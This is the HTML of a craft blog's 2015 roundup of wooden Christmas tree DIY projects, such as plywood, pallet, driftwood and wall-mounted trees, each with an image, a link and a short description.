<div id="attachment_2276" style="width: 210px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Tree.jpg"><img decoding="async" aria-describedby="caption-attachment-2276" class="size-medium wp-image-2276" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Tree-200x300.jpg" alt="Wooden Christmas Tree" width="200" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-683x1024.jpg 683w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree.jpg 736w" sizes="(max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-2276" class="wp-caption-text">Wooden Christmas Tree</p></div>
<p style="text-align: center;"><strong><a href="http://www.thedesignconfidential.com/2011/11/diy-modern-wooden-christmas-tree/">Modern Wooden Christmas Tree</a></strong></p>
<p style="text-align: center;">This one is an easy woodworking project for a white Christmas decoration sans the clean up or watering.</p>
<div id="attachment_2278" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Trees.jpg"><img decoding="async" aria-describedby="caption-attachment-2278" class="size-medium wp-image-2278" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Trees-300x300.jpg" alt="Wooden Christmas Tree" width="300" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Trees-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Trees-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Trees-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Trees.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2278" class="wp-caption-text">Wooden Christmas Tree</p></div>
<p style="text-align: center;"><strong><a href="https://lauries-projects.blogspot.com/2014/11/3-d-wooden-christmas-trees.html">3-D Plywood Christmas Tree</a></strong></p><div class="32565c7de159e4337c508fcd22e34a59" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Purely decorative, these eco-friendly wooden trees can be placed at the entrance of your house to welcome your guests for the big party.</p>
<div id="attachment_2279" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Tree-Pattern.jpg"><img decoding="async" aria-describedby="caption-attachment-2279" class="size-medium wp-image-2279" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Tree-Pattern-300x200.jpg" alt="Wooden Christmas Tree Pattern" width="300" height="200" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Pattern-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Pattern-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Pattern-768x512.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Pattern-1024x683.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Pattern.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2279" class="wp-caption-text">Wooden Christmas Tree Pattern</p></div>
<p style="text-align: center;"><strong><a href="https://littlemisssuzyq.blogspot.com/2011/12/christmas-advent.html">Unique Wooden Christmas Tree</a></strong></p>
<p>While the day of Christmas is all about merrymaking and celebrations counting the days until its arrival can be made as exciting and fun with a fully decorated tree affixed with an advent calendar.</p>
<div id="attachment_2280" style="width: 211px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Tree-Advent-Calendar.jpg"><img decoding="async" aria-describedby="caption-attachment-2280" class="size-medium wp-image-2280" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Tree-Advent-Calendar-201x300.jpg" alt="Wooden Christmas Tree Advent Calendar" width="201" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Advent-Calendar-201x300.jpg 201w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Advent-Calendar-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Advent-Calendar.jpg 236w" sizes="(max-width: 201px) 100vw, 201px" /></a><p id="caption-attachment-2280" class="wp-caption-text">Wooden Christmas Tree Advent Calendar</p></div>
<p style="text-align: center;"><strong><a href="http://www.two-daloo.com/diy-wooden-christmas-tree-ornaments/">Minimalist Wooden Christmas Tree</a></strong></p>
<p>This fun Christmas tree bauble describes an interesting craft that can be tried out by your kids under supervision. The colorful beads undoubtedly look chic, but you can opt for little glittery stars or small shiny balls.</p>
<div id="attachment_2281" style="width: 210px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Tree-Decorations.jpg"><img decoding="async" aria-describedby="caption-attachment-2281" class="size-medium wp-image-2281" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Tree-Decorations-200x300.jpg" alt="Wooden Christmas Tree Decoration" width="200" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Decorations-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Decorations-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Decorations-683x1024.jpg 683w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Decorations.jpg 700w" sizes="(max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-2281" class="wp-caption-text">Wooden Christmas Tree Decoration</p></div>
<p style="text-align: center;"><strong><a href="https://www.home-dzine.co.za/crafts/craft-xtreecraft.htm">Simple Wooden Christmas Tree</a></strong></p>
<p>A green painted wooden tree crafted from few wooden slices and a PVC pipe displaying a wide assortment of cute ornaments in tuned with the jolly colors of Christmas.</p>
<div id="attachment_2282" style="width: 306px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ideas.jpg"><img decoding="async" aria-describedby="caption-attachment-2282" class="size-medium wp-image-2282" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ideas-296x300.jpg" alt="Wooden Christmas Tree Idea" width="296" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ideas-296x300.jpg 296w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ideas-148x150.jpg 148w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ideas-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Ideas.jpg 450w" sizes="(max-width: 296px) 100vw, 296px" /></a><p id="caption-attachment-2282" class="wp-caption-text">Wooden Christmas Tree Idea</p></div>
<p style="text-align: center;"><strong><a href="https://pineandpoplar.com/diy-wood-christmas-trees/">Scrap Wood Christmas Tree</a></strong></p>
<p>Flaunt your crafty skills with this plain wooden tree resting against the wall. The tiny lights hanging from the branches brighten up your holiday nights, adding a dash of glitter.</p>
<div id="attachment_2283" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/DIY-Wooden-Christmas-Tree.jpg"><img decoding="async" aria-describedby="caption-attachment-2283" class="size-medium wp-image-2283" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/DIY-Wooden-Christmas-Tree-300x244.jpg" alt="DIY Wooden Christmas Tree" width="300" height="244" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/DIY-Wooden-Christmas-Tree-300x244.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/09/DIY-Wooden-Christmas-Tree-150x122.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/09/DIY-Wooden-Christmas-Tree.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2283" class="wp-caption-text">DIY Wooden Christmas Tree</p></div>
<p style="text-align: center;"><strong><a href="https://www.myscandinavianhome.com/2012/12/guest-post-diy-christmas-tree.html">Wall Mounted Wood Christmas Tree</a></strong></p>
<p>Save floor space with a full-bodied Christmas tree snuggled in one corner of the house. Apply some wood stain to get the vintage look.</p>
<div id="attachment_2284" style="width: 210px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wall-Wooden-Christmas-Tree.jpg"><img decoding="async" aria-describedby="caption-attachment-2284" class="size-medium wp-image-2284" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wall-Wooden-Christmas-Tree-200x300.jpg" alt="Wall Wooden Christmas Tree" width="200" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Wall-Wooden-Christmas-Tree-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wall-Wooden-Christmas-Tree-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wall-Wooden-Christmas-Tree.jpg 426w" sizes="(max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-2284" class="wp-caption-text">Wall Wooden Christmas Tree</p></div>
<p style="text-align: center;"><strong><a href="https://thingsonashoestring.wordpress.com/2013/12/06/welcome/#more-2">Creative Wood Christmas Tree</a></strong></p>
<p>Metamorphose discarded wooden pallet into a folksy Christmas tree with a gleaming star at the top to ring in the festival.</p>
<div id="attachment_2285" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Pallet-Wooden-Christmas-Tree.jpg"><img decoding="async" aria-describedby="caption-attachment-2285" class="size-medium wp-image-2285" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Pallet-Wooden-Christmas-Tree-300x300.jpg" alt="Pallet Wooden Christmas Tree" width="300" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Pallet-Wooden-Christmas-Tree-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Pallet-Wooden-Christmas-Tree-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Pallet-Wooden-Christmas-Tree-768x768.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Pallet-Wooden-Christmas-Tree-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Pallet-Wooden-Christmas-Tree.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2285" class="wp-caption-text">Pallet Wooden Christmas Tree</p></div>
<p style="text-align: center;"><strong><a href="https://www.homedit.com/wood-christmas-tree/">Wooden Christmas Tree Design</a></strong></p>
<p style="text-align: center;">A rustic Christmas tree dressed with ornaments that will surely leave your guests smitten.</p>
<div id="attachment_30017" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/How-to-Make-Wooden-Christmas-Tree.jpg"><img decoding="async" aria-describedby="caption-attachment-30017" class="wp-image-30017 size-medium" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/How-to-Make-Wooden-Christmas-Tree-300x197.jpg" alt="" width="300" height="197" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/How-to-Make-Wooden-Christmas-Tree-300x197.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/09/How-to-Make-Wooden-Christmas-Tree-150x99.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/09/How-to-Make-Wooden-Christmas-Tree.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-30017" class="wp-caption-text">How to Make Wooden Christmas Tree</p></div>
<p style="text-align: center;"><strong><a href="https://thefirstyearblog.com/wooden-christmas-tree/">Wooden X-mas Tree</a></strong></p>
<p>Overflowing with glitz and elegance here is an alluring Christmas decoration craft for bringing your dull walls into the spotlight.</p>
<div id="attachment_2287" style="width: 209px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Tree-Craft.jpg"><img decoding="async" aria-describedby="caption-attachment-2287" class="size-medium wp-image-2287" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Christmas-Tree-Craft-199x300.jpg" alt="Wooden Christmas Tree Craft" width="199" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Craft-199x300.jpg 199w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Craft-99x150.jpg 99w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Christmas-Tree-Craft.jpg 265w" sizes="(max-width: 199px) 100vw, 199px" /></a><p id="caption-attachment-2287" class="wp-caption-text">Wooden Christmas Tree Craft</p></div>
<p style="text-align: center;"><strong><a href="https://www.completely-coastal.com/2011/11/how-to-make-mini-christmas-tree-with.html">Driftwood Christmas Tree</a></strong></p>
<p>A one-of-a-kind handmade beauty used as a tabletop accessory or for decorating the front porch of your house.</p>
<div id="attachment_2288" style="width: 245px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Stick-Christmas-Tree.jpg"><img decoding="async" aria-describedby="caption-attachment-2288" class="size-medium wp-image-2288" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Wooden-Stick-Christmas-Tree-235x300.jpg" alt="Wooden Stick Christmas Tree" width="235" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Stick-Christmas-Tree-235x300.jpg 235w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Stick-Christmas-Tree-118x150.jpg 118w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Wooden-Stick-Christmas-Tree.jpg 360w" sizes="(max-width: 235px) 100vw, 235px" /></a><p id="caption-attachment-2288" class="wp-caption-text">Wooden Stick Christmas Tree</p></div>
<p style="text-align: center;"><strong><a href="https://www.curbly.com/16649-how-to-make-a-faux-wood-hanging-christmas-tree-a-giveaway">Floating Wooden Christmas Tree</a></strong></p>
<div id="attachment_2289" style="width: 209px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Hanging-Wooden-Christmas-Tree.jpg"><img decoding="async" aria-describedby="caption-attachment-2289" class="size-medium wp-image-2289" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Hanging-Wooden-Christmas-Tree-199x300.jpg" alt="Hanging Wooden Christmas Tree" width="199" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Hanging-Wooden-Christmas-Tree-199x300.jpg 199w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Hanging-Wooden-Christmas-Tree-99x150.jpg 99w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Hanging-Wooden-Christmas-Tree-768x1158.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Hanging-Wooden-Christmas-Tree-679x1024.jpg 679w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Hanging-Wooden-Christmas-Tree.jpg 980w" sizes="(max-width: 199px) 100vw, 199px" /></a><p id="caption-attachment-2289" class="wp-caption-text">Hanging Wooden Christmas Tree</p></div>
<p style="text-align: center;"><strong><a href="https://abeautifulmess.com/diy-advent-tree/">Contemporary Christmas Tree</a></strong></p>
<p>Add some sophistication to the tree with a combination of gleamy adornments and giant polka dot stockings for a vibrant color scheme.</p>
<div id="attachment_2290" style="width: 201px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Homemade-Wooden-Christmas-Tree.jpg"><img decoding="async" aria-describedby="caption-attachment-2290" class="size-medium wp-image-2290" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Homemade-Wooden-Christmas-Tree-191x300.jpg" alt="Homemade Wooden Christmas Tree" width="191" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Homemade-Wooden-Christmas-Tree-191x300.jpg 191w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Homemade-Wooden-Christmas-Tree-95x150.jpg 95w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Homemade-Wooden-Christmas-Tree-768x1207.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Homemade-Wooden-Christmas-Tree-652x1024.jpg 652w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Homemade-Wooden-Christmas-Tree.jpg 800w" sizes="(max-width: 191px) 100vw, 191px" /></a><p id="caption-attachment-2290" class="wp-caption-text">Homemade Wooden Christmas Tree</p></div>
<div id="attachment_2291" style="width: 235px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/09/Ladder-Wooden-Christmas-Tree.jpg"><img decoding="async" aria-describedby="caption-attachment-2291" class="size-medium wp-image-2291" src="https://www.guidepatterns.com//wp-content/uploads/2015/09/Ladder-Wooden-Christmas-Tree-225x300.jpg" alt="Ladder Wooden Christmas Tree" width="225" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/09/Ladder-Wooden-Christmas-Tree-225x300.jpg 225w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Ladder-Wooden-Christmas-Tree-113x150.jpg 113w, https://www.guidepatterns.com/wp-content/uploads/2015/09/Ladder-Wooden-Christmas-Tree.jpg 650w" sizes="(max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-2291" class="wp-caption-text">Ladder Wooden Christmas Tree</p></div>
<div class="32565c7de159e4337c508fcd22e34a59" data-index="4" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>These inspirational Christmas DIY decoration crafts go well with any modern decor. Keep the sturdy tree under your bed or in the loft during the offseason for recycling it year after year. Indeed, this is a creative and unique way of starting the holiday season.</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
				



				


</div>

<div class="net_box"><p>


Published on <span class="date">September 8th 2015</span> by <a href="https://www.guidepatterns.com/author/michelle-anderson" title="Posts by Michelle Anderson" rel="author">Michelle Anderson</a></p>

</div>

</div>
<div class="related_box">
<h4><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_related.png" alt="" /></h4>
<div class="related_main">
<tabs> 
	 
<tab>
<h2 class="heading">Christmas Crafts</h2>
				<div class="tab_up_one">
				<img width="140" height="93" src="https://www.guidepatterns.com/wp-content/uploads/2021/05/Christmas-Tree-Quilted-Wall-Hanging-Pattern-150x100.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/05/Christmas-Tree-Quilted-Wall-Hanging-Pattern-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Christmas-Tree-Quilted-Wall-Hanging-Pattern-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Christmas-Tree-Quilted-Wall-Hanging-Pattern-768x512.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Christmas-Tree-Quilted-Wall-Hanging-Pattern.jpg 1000w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/christmas-quilt-patterns.php">22 Christmas Quilt Patterns</a>
				</div>				<div class="tab_up_one">
				<img width="117" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2020/08/Crochet-Angel-Granny-Square-Pattern-150x128.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/08/Crochet-Angel-Granny-Square-Pattern-150x128.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/08/Crochet-Angel-Granny-Square-Pattern-300x257.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/08/Crochet-Angel-Granny-Square-Pattern.jpg 500w" sizes="(max-width: 117px) 100vw, 117px" />				<a href="https://www.guidepatterns.com/free-crochet-angel-patterns.php">20 Free Crochet Angel Patterns</a>
				</div>				<div class="tab_up_one">
				<img width="134" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2020/05/Winter-Scene-Christmas-Rock-Painting-150x112.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/05/Winter-Scene-Christmas-Rock-Painting-150x112.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Winter-Scene-Christmas-Rock-Painting-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Winter-Scene-Christmas-Rock-Painting-768x576.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Winter-Scene-Christmas-Rock-Painting.jpg 950w" sizes="(max-width: 134px) 100vw, 134px" />				<a href="https://www.guidepatterns.com/christmas-painted-rocks-diys-with-ideas.php">11+ Christmas Painted Rocks DIYs with Ideas</a>
				</div>				<div class="tab_up_one">
				<img width="129" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2020/05/Nativity-Pop-Up-Christmas-Cards-150x116.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/05/Nativity-Pop-Up-Christmas-Cards-150x116.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Nativity-Pop-Up-Christmas-Cards-300x232.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Nativity-Pop-Up-Christmas-Cards-1024x792.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Nativity-Pop-Up-Christmas-Cards-768x594.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Nativity-Pop-Up-Christmas-Cards.jpg 1034w" sizes="(max-width: 129px) 100vw, 129px" />				<a href="https://www.guidepatterns.com/ways-to-make-pop-up-christmas-cards.php">20+ Ways to Make Pop Up Christmas Cards</a>
				</div>
<div class="tab_down"><a href="https://www.guidepatterns.com/occasions-holidays/christmas">View more in Christmas Crafts</a></div></tab> 				
<tab>
<h2 class="heading">Craft</h2>
				<div class="tab_up_one">
				<img width="140" height="91" src="https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-150x97.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="How-To-Make-Hot-Pink-Paint-v2" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-150x97.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-300x195.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2.jpg 610w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="95" src="https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-150x102.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-150x102.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-300x204.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-1024x696.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-768x522.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin.jpg 1250w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="77" src="https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-150x82.png" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-150x82.png 150w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-300x164.png 300w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting.png 750w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/ways-to-do-bubble-painting.php">10 Ways to do Bubble Painting</a>
				</div>				<div class="tab_up_one">
				<img width="100" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-150x150.png" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-150x150.png 150w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-300x300.png 300w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-100x100.png 100w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art.png 320w" sizes="(max-width: 100px) 100vw, 100px" />				<a href="https://www.guidepatterns.com/string-painting-how-tos.php">19 String Painting How-to’s</a>
				</div>				<div class="tab_down"><a href="https://www.guidepatterns.com/category/craft">View more in Craft</a></div>
</tab>

 
  
<tab>
<h2 class="heading">DIY Christmas Tree Ideas</h2>
 

   

				<div class="tab_up_one">
				<img width="76" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/08/﻿Edible-Christmas-Tree-With-Fruit.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/08/﻿Edible-Christmas-Tree-With-Fruit.jpg 495w, https://www.guidepatterns.com/wp-content/uploads/2019/08/﻿Edible-Christmas-Tree-With-Fruit-114x150.jpg 114w, https://www.guidepatterns.com/wp-content/uploads/2019/08/﻿Edible-Christmas-Tree-With-Fruit-227x300.jpg 227w" sizes="(max-width: 76px) 100vw, 76px" />				<a href="https://www.guidepatterns.com/ways-to-make-a-fruit-christmas-tree.php">11 Ways to Make a Fruit Christmas Tree</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="106" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/07/Christmas-Tree-Handprint-Ideas-150x142.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/07/Christmas-Tree-Handprint-Ideas-150x142.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/07/Christmas-Tree-Handprint-Ideas.jpg 300w" sizes="(max-width: 106px) 100vw, 106px" />				<a href="https://www.guidepatterns.com/handprint-christmas-tree-tutorials.php">17 Handprint Christmas Tree Tutorials</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="75" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/01/How-to-Use-Ribbon-on-a-Christmas-Tree.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/01/How-to-Use-Ribbon-on-a-Christmas-Tree.jpg 445w, https://www.guidepatterns.com/wp-content/uploads/2019/01/How-to-Use-Ribbon-on-a-Christmas-Tree-113x150.jpg 113w, https://www.guidepatterns.com/wp-content/uploads/2019/01/How-to-Use-Ribbon-on-a-Christmas-Tree-225x300.jpg 225w" sizes="(max-width: 75px) 100vw, 75px" />				<a href="https://www.guidepatterns.com/how-to-put-ribbon-on-a-christmas-tree-decorating-ideas.php">How to Put Ribbon on a Christmas Tree: 20+ Decorating Ideas</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="74" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/01/Grinch-for-Christmas-Tree.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/01/Grinch-for-Christmas-Tree.jpg 520w, https://www.guidepatterns.com/wp-content/uploads/2019/01/Grinch-for-Christmas-Tree-110x150.jpg 110w, https://www.guidepatterns.com/wp-content/uploads/2019/01/Grinch-for-Christmas-Tree-221x300.jpg 221w" sizes="(max-width: 74px) 100vw, 74px" />				<a href="https://www.guidepatterns.com/how-to-make-a-grinch-christmas-tree-diy-decoration-ideas.php">How to Make a Grinch Christmas Tree: 12 DIY Decoration Ideas</a>
				</div> 
				<div class="tab_down"><a href="https://www.guidepatterns.com/tag/diy-christmas-tree-ideas">View more in DIY Christmas Tree Ideas</a></div>
</tab> 

 
</tabs>



</div>
</div>

